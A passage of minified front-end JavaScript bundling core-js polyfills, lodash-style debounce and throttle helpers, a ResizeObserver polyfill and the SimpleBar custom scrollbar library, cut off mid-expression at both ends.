n=String(m[0]);""===n&&(g.lastIndex=pa(h,ma(g.lastIndex),k))}for(var o="",p=0,q=0;q<l.length;q++){m=l[q];for(var r=String(m[0]),s=mb(nb(ka(m.index),h.length),0),t=[],u=1;u<m.length;u++)t.push(rb(m[u]));var v=m.groups;if(i){var w=[r].concat(t,s,h);void 0!==v&&w.push(v);var x=String(b.apply(void 0,w))}else x=e(r,h,s,t,v,b);s>=p&&(o+=h.slice(p,s)+x,p=s+r.length)}return o+h.slice(p)}]});var sb=Za.f,tb=Function.prototype,ub=/^\s*function ([^ (]*)/,vb="name";vb in tb||Ra&&sb(tb,vb,{configurable:!0,get:function(){try{return(""+this).match(ub)[1]}catch(a){return""}}}),lb("match",1,function(a,b,c,d){return[function(c){var d=a(this),e=void 0==c?void 0:c[b];return void 0!==e?e.call(c,d):new RegExp(c)[b](String(d))},function(a){var b=d(c,a,this);if(b.done)return b.value;var e=fa(a),f=String(this);if(!e.global)return Ga(e,f);var g=e.unicode;e.lastIndex=0;for(var h,i=[],j=0;null!==(h=Ga(e,f));){var k=String(h[0]);i[j]=k,""===k&&(e.lastIndex=pa(f,ma(e.lastIndex),g)),j++}return 0===j?null:i}]});var wb=Aa("unscopables"),xb=Array.prototype;void 0==xb[wb]&&_a(xb,wb,{});var yb=function(a){xb[wb][a]=!0},zb=function(a,b){return{value:b,done:!!a}},Ab={},Bb=Object("z").propertyIsEnumerable(0)?Object:function(a){return"String"==ra(a)?a.split(""):Object(a)},Cb=function(a){return Bb(ga(a))},Db=Math.max,Eb=Math.min,Fb=function(a,b){return a=ka(a),a<0?Db(a+b,0):Eb(a,b)},Gb=function(a){return function(b,c,d){var e,f=Cb(b),g=ma(f.length),h=Fb(d,g);if(a&&c!=c){for(;g>h;)if(e=f[h++],e!=e)return!0}else for(;g>h;h++)if((a||h in f)&&f[h]===c)return a||h||0;return!a&&-1}},Hb=wa("keys"),Ib=function(a){return Hb[a]||(Hb[a]=za(a))},Jb=Gb(!1),Kb=Ib("IE_PROTO"),Lb=function(a,b){var c,d=Cb(a),e=0,f=[];for(c in d)c!=Kb&&bb(d,c)&&f.push(c);for(;b.length>e;)bb(d,c=b[e++])&&(~Jb(f,c)||f.push(c));return f},Mb="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(","),Nb=Object.keys||function(a){return Lb(a,Mb)},Ob=Ra?Object.defineProperties:function(a,b){fa(a);for(var c,d=Nb(b),e=d.length,f=0;e>f;)Za.f(a,c=d[f++],b[c]);return a},Pb=ua.document,Qb=Pb&&Pb.documentElement,Rb=Ib("IE_PROTO"),Sb=function(){},Tb="prototype",Ub=function(){var a,b=Ua("iframe"),c=Mb.length,d="<",e=">";for(b.style.display="none",Qb.appendChild(b),b.src="javascript:",a=b.contentWindow.document,a.open(),a.write(d+"script"+e+"document.F=Object"+d+"/script"+e),a.close(),Ub=a.F;c--;)delete Ub[Tb][Mb[c]];return Ub()},Vb=Object.create||function(a,b){var c;return null!==a?(Sb[Tb]=fa(a),c=new Sb,Sb[Tb]=null,c[Rb]=a):c=Ub(),void 0===b?c:Ob(c,b)},Wb=Za.f,Xb=Aa("toStringTag"),Yb=function(a,b,c){a&&!bb(a=c?a:a.prototype,Xb)&&Wb(a,Xb,{configurable:!0,value:b})},Zb={};_a(Zb,Aa("iterator"),function(){return this});var $b=function(a,b,c){a.prototype=Vb(Zb,{next:$a(1,c)}),Yb(a,b+" Iterator")},_b=Ib("IE_PROTO"),ac=Object.prototype,bc=Object.getPrototypeOf||function(a){return a=ha(a),bb(a,_b)?a[_b]:"function"==typeof a.constructor&&a instanceof a.constructor?a.constructor.prototype:a instanceof Object?ac:null},cc=Aa("iterator"),dc=!([].keys&&"next"in[].keys()),ec="@@iterator",fc="keys",gc="values",hc=function(){return this},ic=function(a,b,c,d,e,f,g){$b(c,b,d);var h,i,j,k=function(a){if(!dc&&a in o)return o[a];switch(a){case fc:return function(){return new c(this,a)};case gc:return function(){return new c(this,a)}}return function(){return new c(this,a)}},l=b+" Iterator",m=e==gc,n=!1,o=a.prototype,p=o[cc]||o[ec]||e&&o[e],q=p||k(e),r=e?m?k("entries"):q:void 0,s="Array"==b?o.entries||p:p;if(s&&(j=bc(s.call(new a)),j!==Object.prototype&&j.next&&(Yb(j,l,!0),va||"function"==typeof j[cc]||_a(j,cc,hc))),m&&p&&p.name!==gc&&(n=!0,q=function(){return p.call(this)}),va&&!g||!dc&&!n&&o[cc]||_a(o,cc,q),Ab[b]=q,Ab[l]=hc,e)if(h={values:m?q:k(gc),keys:f?q:k(fc),entries:r},g)for(i in h)i in o||cb(o,i,h[i]);else hb(hb.P+hb.F*(dc||n),b,h);return h},jc=ic(Array,"Array",function(a,b){this._t=Cb(a),this._i=0,this._k=b},function(){var a=this._t,b=this._k,c=this._i++;return!a||c>=a.length?(this._t=void 0,zb(1)):"keys"==b?zb(0,c):"values"==b?zb(0,a[c]):zb(0,[c,a[c]])},"values");Ab.Arguments=Ab.Array,yb("keys"),yb("values"),yb("entries");for(var kc=Aa("iterator"),lc=Aa("toStringTag"),mc=Ab.Array,nc={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},oc=Nb(nc),pc=0;pc<oc.length;pc++){var qc,rc=oc[pc],sc=nc[rc],tc=ua[rc],uc=tc&&tc.prototype;if(uc&&(uc[kc]||_a(uc,kc,mc),uc[lc]||_a(uc,lc,rc),Ab[rc]=mc,sc))for(qc in jc)uc[qc]||cb(uc,qc,jc[qc],!0)}var vc=na(!0);ic(String,"String",function(a){this._t=String(a),this._i=0},function(){var a,b=this._t,c=this._i;return c>=b.length?{value:void 0,done:!0}:(a=vc(b,c),this._i+=a.length,{value:a,done:!1})});var wc=function(a,b,c,d){try{return d?b(fa(c)[0],c[1]):b(c)}catch(e){var f=a["return"];throw void 0!==f&&fa(f.call(a)),e}},xc=Aa("iterator"),yc=Array.prototype,zc=function(a){return void 0!==a&&(Ab.Array===a||yc[xc]===a)},Ac=function(a,b,c){b in a?Za.f(a,b,$a(0,c)):a[b]=c},Bc=Aa("iterator"),Cc=ta.getIteratorMethod=function(a){if(void 0!=a)return a[Bc]||a["@@iterator"]||Ab[Ea(a)]},Dc=Aa("iterator"),Ec=!1;try{var Fc=[7][Dc]();Fc["return"]=function(){Ec=!0}}catch(Gc){}var Hc=function(a,b){if(!b&&!Ec)return!1;var c=!1;try{var d=[7],e=d[Dc]();e.next=function(){return{done:c=!0}},d[Dc]=function(){return e},a(d)}catch(f){}return c};hb(hb.S+hb.F*!Hc(function(a){}),"Array",{from:function(a){var b,c,d,e,f=ha(a),g="function"==typeof this?this:Array,h=arguments.length,i=h>1?arguments[1]:void 0,j=void 0!==i,k=0,l=Cc(f);if(j&&(i=eb(i,h>2?arguments[2]:void 0,2)),void 0==l||g==Array&&zc(l))for(b=ma(f.length),c=new g(b);b>k;k++)Ac(c,k,j?i(f[k],k):f[k]);else for(e=l.call(f),c=new g;!(d=e.next()).done;k++)Ac(c,k,j?wc(e,i,[d.value,k],!0):d.value);return c.length=k,c}});var Ic=a(function(a,b){!function(b,c){a.exports=c()}(sa,function(){function a(){if("undefined"==typeof document)return 0;var a,b=document.body,c=document.createElement("div"),d=c.style;return d.position="absolute",d.top=d.left="-9999px",d.width=d.height="100px",d.overflow="scroll",b.appendChild(c),a=c.offsetWidth-c.clientWidth,b.removeChild(c),a}return a})}),Jc="Expected a function",Kc=NaN,Lc="[object Symbol]",Mc=/^\s+|\s+$/g,Nc=/^[-+]0x[0-9a-f]+$/i,Oc=/^0b[01]+$/i,Pc=/^0o[0-7]+$/i,Qc=parseInt,Rc="object"==typeof sa&&sa&&sa.Object===Object&&sa,Sc="object"==typeof self&&self&&self.Object===Object&&self,Tc=Rc||Sc||Function("return this")(),Uc=Object.prototype,Vc=Uc.toString,Wc=Math.max,Xc=Math.min,Yc=function(){return Tc.Date.now()},Zc=h,$c="Expected a function",_c=NaN,ad="[object Symbol]",bd=/^\s+|\s+$/g,cd=/^[-+]0x[0-9a-f]+$/i,dd=/^0b[01]+$/i,ed=/^0o[0-7]+$/i,fd=parseInt,gd="object"==typeof sa&&sa&&sa.Object===Object&&sa,hd="object"==typeof self&&self&&self.Object===Object&&self,id=gd||hd||Function("return this")(),jd=Object.prototype,kd=jd.toString,ld=Math.max,md=Math.min,nd=function(){return id.Date.now()},od=m,pd="Expected a function",qd="__lodash_hash_undefined__",rd="[object Function]",sd="[object GeneratorFunction]",td=/[\\^$.*+?()[\]{}|]/g,ud=/^\[object .+?Constructor\]$/,vd="object"==typeof sa&&sa&&sa.Object===Object&&sa,wd="object"==typeof self&&self&&self.Object===Object&&self,xd=vd||wd||Function("return this")(),yd=Array.prototype,zd=Function.prototype,Ad=Object.prototype,Bd=xd["__core-js_shared__"],Cd=function(){var a=/[^.]+$/.exec(Bd&&Bd.keys&&Bd.keys.IE_PROTO||"");return a?"Symbol(src)_1."+a:""}(),Dd=zd.toString,Ed=Ad.hasOwnProperty,Fd=Ad.toString,Gd=RegExp("^"+Dd.call(Ed).replace(td,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Hd=yd.splice,Id=O(xd,"Map"),Jd=O(Object,"create");t.prototype.clear=u,t.prototype["delete"]=v,t.prototype.get=w,t.prototype.has=x,t.prototype.set=y,z.prototype.clear=A,z.prototype["delete"]=B,z.prototype.get=C,z.prototype.has=D,z.prototype.set=E,F.prototype.clear=G,F.prototype["delete"]=H,F.prototype.get=I,F.prototype.has=J,F.prototype.set=K,S.Cache=F;var Kd=S,Ld=function(){function a(a,b){var c=-1;return a.some(function(a,d){return a[0]===b&&(c=d,!0)}),c}return"undefined"!=typeof Map?Map:function(){function b(){this.__entries__=[]}return Object.defineProperty(b.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),b.prototype.get=function(b){var c=a(this.__entries__,b),d=this.__entries__[c];return d&&d[1]},b.prototype.set=function(b,c){var d=a(this.__entries__,b);~d?this.__entries__[d][1]=c:this.__entries__.push([b,c])},b.prototype["delete"]=function(b){var c=this.__entries__,d=a(c,b);~d&&c.splice(d,1)},b.prototype.has=function(b){return!!~a(this.__entries__,b)},b.prototype.clear=function(){this.__entries__.splice(0)},b.prototype.forEach=function(a,b){void 0===b&&(b=null);for(var c=0,d=this.__entries__;c<d.length;c++){var e=d[c];a.call(b,e[1],e[0])}},b}()}(),Md="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,Nd=function(){return"undefined"!=typeof global&&global.Math===Math?global:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")()}(),Od=function(){return"function"==typeof requestAnimationFrame?requestAnimationFrame.bind(Nd):function(a){return setTimeout(function(){return a(Date.now())},1e3/60)}}(),Pd=2,Qd=20,Rd=["top","right","bottom","left","width","height","size","weight"],Sd="undefined"!=typeof MutationObserver,Td=function(){function a(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=W(this.refresh.bind(this),Qd)}return a.prototype.addObserver=function(a){~this.observers_.indexOf(a)||this.observers_.push(a),this.connected_||this.connect_()},a.prototype.removeObserver=function(a){var b=this.observers_,c=b.indexOf(a);~c&&b.splice(c,1),!b.length&&this.connected_&&this.disconnect_()},a.prototype.refresh=function(){var a=this.updateObservers_();a&&this.refresh()},a.prototype.updateObservers_=function(){var a=this.observers_.filter(function(a){return a.gatherActive(),a.hasActive()});return a.forEach(function(a){return a.broadcastActive()}),a.length>0},a.prototype.connect_=function(){Md&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),Sd?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},a.prototype.disconnect_=function(){Md&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},a.prototype.onTransitionEnd_=function(a){var b=a.propertyName,c=void 0===b?"":b,d=Rd.some(function(a){return!!~c.indexOf(a)});d&&this.refresh()},a.getInstance=function(){return this.instance_||(this.instance_=new a),this.instance_},a.instance_=null,a}(),Ud=function(a,b){for(var c=0,d=Object.keys(b);c<d.length;c++){var e=d[c];Object.defineProperty(a,e,{value:b[e],enumerable:!1,writable:!1,configurable:!0})}return a},Vd=function(a){var b=a&&a.ownerDocument&&a.ownerDocument.defaultView;return b||Nd},Wd=da(0,0,0,0),Xd=function(){return"undefined"!=typeof SVGGraphicsElement?function(a){return a instanceof Vd(a).SVGGraphicsElement}:function(a){return a instanceof Vd(a).SVGElement&&"function"==typeof a.getBBox}}(),Yd=function(){function a(a){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=da(0,0,0,0),this.target=a}return a.prototype.isActive=function(){var a=ba(this.target);return this.contentRect_=a,a.width!==this.broadcastWidth||a.height!==this.broadcastHeight},a.prototype.broadcastRect=function(){var a=this.contentRect_;return this.broadcastWidth=a.width,this.broadcastHeight=a.height,a},a}(),Zd=function(){function a(a,b){var c=ca(b);Ud(this,{target:a,contentRect:c})}return a}(),$d=function(){function a(a,b,c){if(this.activeObservations_=[],this.observations_=new Ld,"function"!=typeof a)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=a,this.controller_=b,this.callbackCtx_=c}return a.prototype.observe=function(a){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(a instanceof Vd(a).Element))throw new TypeError('parameter 1 is not of type "Element".');var b=this.observations_;b.has(a)||(b.set(a,new Yd(a)),this.controller_.addObserver(this),this.controller_.refresh())}},a.prototype.unobserve=function(a){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");
if("undefined"!=typeof Element&&Element instanceof Object){if(!(a instanceof Vd(a).Element))throw new TypeError('parameter 1 is not of type "Element".');var b=this.observations_;b.has(a)&&(b["delete"](a),b.size||this.controller_.removeObserver(this))}},a.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},a.prototype.gatherActive=function(){var a=this;this.clearActive(),this.observations_.forEach(function(b){b.isActive()&&a.activeObservations_.push(b)})},a.prototype.broadcastActive=function(){if(this.hasActive()){var a=this.callbackCtx_,b=this.activeObservations_.map(function(a){return new Zd(a.target,a.broadcastRect())});this.callback_.call(a,b,a),this.clearActive()}},a.prototype.clearActive=function(){this.activeObservations_.splice(0)},a.prototype.hasActive=function(){return this.activeObservations_.length>0},a}(),_d="undefined"!=typeof WeakMap?new WeakMap:new Ld,ae=function(){function a(b){if(!(this instanceof a))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var c=Td.getInstance(),d=new $d(b,c,this);_d.set(this,d)}return a}();["observe","unobserve","disconnect"].forEach(function(a){ae.prototype[a]=function(){var b;return(b=_d.get(this))[a].apply(b,arguments)}});var be=function(){return"undefined"!=typeof Nd.ResizeObserver?Nd.ResizeObserver:ae}(),ce=!("undefined"==typeof window||!window.document||!window.document.createElement),de=ce,ee=function(){function a(c,d){var e=this;b(this,a),this.onScroll=function(){e.scrollXTicking||(window.requestAnimationFrame(e.scrollX),e.scrollXTicking=!0),e.scrollYTicking||(window.requestAnimationFrame(e.scrollY),e.scrollYTicking=!0)},this.scrollX=function(){e.axis.x.isOverflowing&&(e.showScrollbar("x"),e.positionScrollbar("x")),e.scrollXTicking=!1},this.scrollY=function(){e.axis.y.isOverflowing&&(e.showScrollbar("y"),e.positionScrollbar("y")),e.scrollYTicking=!1},this.onMouseEnter=function(){e.showScrollbar("x"),e.showScrollbar("y")},this.onMouseMove=function(a){e.mouseX=a.clientX,e.mouseY=a.clientY,(e.axis.x.isOverflowing||e.axis.x.forceVisible)&&e.onMouseMoveForAxis("x"),(e.axis.y.isOverflowing||e.axis.y.forceVisible)&&e.onMouseMoveForAxis("y")},this.onMouseLeave=function(){e.onMouseMove.cancel(),(e.axis.x.isOverflowing||e.axis.x.forceVisible)&&e.onMouseLeaveForAxis("x"),(e.axis.y.isOverflowing||e.axis.y.forceVisible)&&e.onMouseLeaveForAxis("y"),e.mouseX=-1,e.mouseY=-1},this.onWindowResize=function(){e.scrollbarWidth=Ic(),e.hideNativeScrollbar()},this.hideScrollbars=function(){e.axis.x.track.rect=e.axis.x.track.el.getBoundingClientRect(),e.axis.y.track.rect=e.axis.y.track.el.getBoundingClientRect(),e.isWithinBounds(e.axis.y.track.rect)||(e.axis.y.scrollbar.el.classList.remove(e.classNames.visible),e.axis.y.isVisible=!1),e.isWithinBounds(e.axis.x.track.rect)||(e.axis.x.scrollbar.el.classList.remove(e.classNames.visible),e.axis.x.isVisible=!1)},this.onPointerEvent=function(a){var b,c;e.axis.x.scrollbar.rect=e.axis.x.scrollbar.el.getBoundingClientRect(),e.axis.y.scrollbar.rect=e.axis.y.scrollbar.el.getBoundingClientRect(),(e.axis.x.isOverflowing||e.axis.x.forceVisible)&&(c=e.isWithinBounds(e.axis.x.scrollbar.rect)),(e.axis.y.isOverflowing||e.axis.y.forceVisible)&&(b=e.isWithinBounds(e.axis.y.scrollbar.rect)),(b||c)&&(a.preventDefault(),a.stopPropagation(),"mousedown"===a.type&&(b&&e.onDragStart(a,"y"),c&&e.onDragStart(a,"x")))},this.drag=function(b){var c,d=e.axis[e.draggedAxis].track,f=d.rect[e.axis[e.draggedAxis].sizeAttr],g=e.axis[e.draggedAxis].scrollbar;b.preventDefault(),b.stopPropagation(),c="y"===e.draggedAxis?b.pageY:b.pageX;var h=c-d.rect[e.axis[e.draggedAxis].offsetAttr]-e.axis[e.draggedAxis].dragOffset,i=h/d.rect[e.axis[e.draggedAxis].sizeAttr],j=i*e.contentEl[e.axis[e.draggedAxis].scrollSizeAttr];"x"===e.draggedAxis&&(j=e.isRtl&&a.getRtlHelpers().isRtlScrollbarInverted?j-(f+g.size):j,j=e.isRtl&&a.getRtlHelpers().isRtlScrollingInverted?-j:j),e.contentEl[e.axis[e.draggedAxis].scrollOffsetAttr]=j},this.onEndDrag=function(a){a.preventDefault(),a.stopPropagation(),document.removeEventListener("mousemove",e.drag),document.removeEventListener("mouseup",e.onEndDrag)},this.el=c,this.flashTimeout,this.contentEl,this.offsetEl,this.maskEl,this.globalObserver,this.mutationObserver,this.resizeObserver,this.scrollbarWidth,this.minScrollbarWidth=20,this.options=f({},a.defaultOptions,d),this.classNames=f({},a.defaultOptions.classNames,this.options.classNames),this.isRtl,this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.recalculate=Zc(this.recalculate.bind(this),64),this.onMouseMove=Zc(this.onMouseMove.bind(this),64),this.hideScrollbars=od(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=od(this.onWindowResize.bind(this),64,{leading:!0}),a.getRtlHelpers=Kd(a.getRtlHelpers),this.getContentElement=this.getScrollElement,this.init()}return d(a,[{key:"init",value:function(){this.el.SimpleBar=this,de&&(this.initDOM(),this.scrollbarWidth=Ic(),this.recalculate(),this.initListeners())}},{key:"initDOM",value:function(){var a=this;if(Array.from(this.el.children).filter(function(b){return b.classList.contains(a.classNames.wrapper)}).length)this.wrapperEl=this.el.querySelector(".".concat(this.classNames.wrapper)),this.contentEl=this.el.querySelector(".".concat(this.classNames.content)),this.offsetEl=this.el.querySelector(".".concat(this.classNames.offset)),this.maskEl=this.el.querySelector(".".concat(this.classNames.mask)),this.placeholderEl=this.el.querySelector(".".concat(this.classNames.placeholder)),this.heightAutoObserverWrapperEl=this.el.querySelector(".".concat(this.classNames.heightAutoObserverWrapperEl)),this.heightAutoObserverEl=this.el.querySelector(".".concat(this.classNames.heightAutoObserverEl)),this.axis.x.track.el=this.el.querySelector(".".concat(this.classNames.track,".").concat(this.classNames.horizontal)),this.axis.y.track.el=this.el.querySelector(".".concat(this.classNames.track,".").concat(this.classNames.vertical));else{for(this.wrapperEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentEl.classList.add(this.classNames.content),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.offsetEl.appendChild(this.contentEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var b=document.createElement("div"),c=document.createElement("div");b.classList.add(this.classNames.track),c.classList.add(this.classNames.scrollbar),this.options.autoHide||c.classList.add(this.classNames.visible),b.appendChild(c),this.axis.x.track.el=b.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=b.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector(".".concat(this.classNames.scrollbar)),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector(".".concat(this.classNames.scrollbar)),this.el.setAttribute("data-simplebar","init")}},{key:"initListeners",value:function(){var a=this;this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick","touchstart","touchend","touchmove"].forEach(function(b){a.el.addEventListener(b,a.onPointerEvent,!0)}),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentEl.addEventListener("scroll",this.onScroll),window.addEventListener("resize",this.onWindowResize),"undefined"!=typeof MutationObserver&&(this.mutationObserver=new MutationObserver(function(b){b.forEach(function(b){(b.target===a.el||!a.isChildNode(b.target)||b.addedNodes.length||b.removedNodes.length)&&a.recalculate()})}),this.mutationObserver.observe(this.el,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this.resizeObserver=new be(this.recalculate),this.resizeObserver.observe(this.el)}},{key:"recalculate",value:function(){var a=this.heightAutoObserverEl.offsetHeight<=1;this.elStyles=window.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction,this.contentEl.style.padding="".concat(this.elStyles.paddingTop," ").concat(this.elStyles.paddingRight," ").concat(this.elStyles.paddingBottom," ").concat(this.elStyles.paddingLeft),this.contentEl.style.height=a?"auto":"100%",this.placeholderEl.style.width="".concat(this.contentEl.scrollWidth,"px"),this.placeholderEl.style.height="".concat(this.contentEl.scrollHeight,"px"),this.wrapperEl.style.margin="-".concat(this.elStyles.paddingTop," -").concat(this.elStyles.paddingRight," -").concat(this.elStyles.paddingBottom," -").concat(this.elStyles.paddingLeft),this.axis.x.track.rect=this.axis.x.track.el.getBoundingClientRect(),this.axis.y.track.rect=this.axis.y.track.el.getBoundingClientRect(),this.axis.x.isOverflowing=(this.scrollbarWidth?this.contentEl.scrollWidth:this.contentEl.scrollWidth-this.minScrollbarWidth)>Math.ceil(this.axis.x.track.rect.width),this.axis.y.isOverflowing=(this.scrollbarWidth?this.contentEl.scrollHeight:this.contentEl.scrollHeight-this.minScrollbarWidth)>Math.ceil(this.axis.y.track.rect.height),this.axis.x.isOverflowing="hidden"!==this.elStyles.overflowX&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==this.elStyles.overflowY&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||this.options.forceVisible===!0,this.axis.y.forceVisible="y"===this.options.forceVisible||this.options.forceVisible===!0,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width="".concat(this.axis.x.scrollbar.size,"px"),this.axis.y.scrollbar.el.style.height="".concat(this.axis.y.scrollbar.size,"px"),this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y"),this.hideNativeScrollbar()}},{key:"getScrollbarSize",value:function(){var a,b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"y",c=this.scrollbarWidth?this.contentEl[this.axis[b].scrollSizeAttr]:this.contentEl[this.axis[b].scrollSizeAttr]-this.minScrollbarWidth,d=this.axis[b].track.rect[this.axis[b].sizeAttr];if(this.axis[b].isOverflowing){var e=d/c;return a=Math.max(~~(e*d),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(a=Math.min(a,this.options.scrollbarMaxSize)),a}}},{key:"positionScrollbar",value:function(){var b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"y",c=this.contentEl[this.axis[b].scrollSizeAttr],d=this.axis[b].track.rect[this.axis[b].sizeAttr],e=parseInt(this.elStyles[this.axis[b].sizeAttr],10),f=this.axis[b].scrollbar,g=this.contentEl[this.axis[b].scrollOffsetAttr];g="x"===b&&this.isRtl&&a.getRtlHelpers().isRtlScrollingInverted?-g:g;var h=g/(c-e),i=~~((d-f.size)*h);i="x"===b&&this.isRtl&&a.getRtlHelpers().isRtlScrollbarInverted?i+(d-f.size):i,f.el.style.transform="x"===b?"translate3d(".concat(i,"px, 0, 0)"):"translate3d(0, ".concat(i,"px, 0)")}},{key:"toggleTrackVisibility",value:function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"y",b=this.axis[a].track.el,c=this.axis[a].scrollbar.el;this.axis[a].isOverflowing||this.axis[a].forceVisible?(b.style.visibility="visible",this.contentEl.style[this.axis[a].overflowAttr]="scroll"):(b.style.visibility="hidden",this.contentEl.style[this.axis[a].overflowAttr]="hidden"),this.axis[a].isOverflowing?c.style.visibility="visible":c.style.visibility="hidden"}},{key:"hideNativeScrollbar",value:function(){if(this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-".concat(this.scrollbarWidth||this.minScrollbarWidth,"px"):0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-".concat(this.scrollbarWidth||this.minScrollbarWidth,"px"):0,!this.scrollbarWidth){var a=[this.isRtl?"paddingLeft":"paddingRight"];this.contentEl.style[a]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"calc(".concat(this.elStyles[a]," + ").concat(this.minScrollbarWidth,"px)"):this.elStyles[a],this.contentEl.style.paddingBottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"calc(".concat(this.elStyles.paddingBottom," + ").concat(this.minScrollbarWidth,"px)"):this.elStyles.paddingBottom}}},{key:"onMouseMoveForAxis",value:function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"y";this.axis[a].track.rect=this.axis[a].track.el.getBoundingClientRect(),this.axis[a].scrollbar.rect=this.axis[a].scrollbar.el.getBoundingClientRect();var b=this.isWithinBounds(this.axis[a].scrollbar.rect);b?this.axis[a].scrollbar.el.classList.add(this.classNames.hover):this.axis[a].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[a].track.rect)?(this.showScrollbar(a),this.axis[a].track.el.classList.add(this.classNames.hover)):this.axis[a].track.el.classList.remove(this.classNames.hover)}},{key:"onMouseLeaveForAxis",value:function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"y";this.axis[a].track.el.classList.remove(this.classNames.hover),this.axis[a].scrollbar.el.classList.remove(this.classNames.hover)}},{key:"showScrollbar",value:function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"y",b=this.axis[a].scrollbar.el;this.axis[a].isVisible||(b.classList.add(this.classNames.visible),this.axis[a].isVisible=!0),this.options.autoHide&&this.hideScrollbars()}},{key:"onDragStart",value:function(a){var b=arguments.length>1&&void 